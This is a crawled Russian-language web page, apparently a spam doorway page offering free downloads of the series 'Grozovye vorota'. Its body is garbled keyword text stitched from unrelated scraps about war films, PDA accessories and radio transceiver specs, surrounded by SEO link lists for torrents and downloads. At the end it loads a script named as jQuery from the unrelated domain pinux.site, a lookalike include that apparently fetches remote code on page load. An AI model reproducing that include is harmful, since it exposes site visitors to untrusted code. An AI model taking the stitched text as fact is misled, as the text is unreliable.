

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-skachat-kino-grozovye-vorota-vse-serii-besplatno.html
body_size: 3030
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать кино грозовые ворота все серии бесплатно - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать кино грозовые ворота все серии бесплатно</h2>
                            </header>
                            <p>Про войну на Кавказе, Афгане, Чечне онлайн События первой войны в Чечне сегодня старательно пытаются предать забвению, скрыть всю ответственность, которая должна была лечь на плечи. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Редчайшие помои. 9 рота сражалась на высоте 3234. Со связью все было нормально. Бондарчук в принципе не понимает как организуется оборона высотки. Подробное описание этой модели есть в разделе " КПК и коммуникаторы" Комплектация: держатель cds-65, gps модуль, карта памяти М2 512 Мб, usb-кабель, проводная. Можно ли снять хороший сериал? Конечно можно, и современные режиссеры доказали это. 
СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. Просмотреть скачать фильмы про Чечню Афган Смотреть онлайн скачать торрент новых фильмов. Главные герои — бойцы и офицеры армейского спецподразделения ГРУ. Спецназ военной. Подробное описание этой модели есть в разделе КПК и коммуникаторы Комплектация. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 1988 год, семеро призывников вступив в ряды советских войск, готовятся отправиться на войну. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. 
Type: Amateur HF/VHF transceiver: Frequency range: TX: 10-160 m + WARC / 6 m RX: 0.03-60 MHz: Mode: AM/FM/SSB/CW/RTTY/PSK31: RF Power output: 5-200 </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-prikaz-o-sokraschenii-zarplaty-obrazec.html">Приказ о сокращении зарплаты образец</a></li>
                                <li><a href="hyr-baranov-onlayn-slovar.html">Баранов онлайн словарь</a></li>
                                <li><a href="hyr-tekst-pesni-tuda.html">Текст песни туда</a></li>
                                <li><a href="hyr-skachat-filmy-luchshie-boeviki.html">Скачать фильмы лучшие боевики</a></li>
                                <li><a href="hyr-chitat-onlayn-zhurnal-uspehi-i-porazheniya.html">Читать онлайн журнал успехи и поражения</a></li>
                                <li><a href="hyr-knigi-po-zoopsihologii-skachat-besplatno.html">Книги по зоопсихологии скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Война в Чечне Афгане смотреть онлайн бесплатно Кино.</li>
<li>Спецназ сезон 1,2 (2002) смотреть онлайн или скачать.</li>
<li>Инструкция По Asus Кпк Gps-Omsk A636 - perukarnia.</li>
<li>Сдесь найдется все!.</li>
<li>9 рота (2005) смотреть онлайн бесплатно.</li>
<li>Сериалы ТУТ! Сериалы онлайн смотреть бесплатно. Смотреть.</li>
<li>Wall.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-pesnya-moy-adres-sovetskiy-soyuz-tekst.html">Песня мой адрес советский союз текст</a></li>
                                            <li><a href="hyr-half-layf-2-mody-skachat-torrent.html">Халф лайф 2 моды скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-dzhoan-lui-film.html">Джоан луи фильм</a></li>
                                            <li><a href="hyr-film-chetvertaya-gruppa-skachat-torrent.html">Фильм четвертая группа скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-chto-takoe-drozhki-tolkovyy-slovar.html">Что такое дрожки толковый словарь</a></li>
                                            <li><a href="hyr-gosposhlina-na-registraciyu-braka-skachat-blank.html">Госпошлина на регистрацию брака скачать бланк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-skachat-igru-na-android-diskaveri.html">Скачать игру на андроид дискавери</a></li>
                                            <li><a href="hyr-skayrim-mody-volkihar.html">Скайрим моды волкихар</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
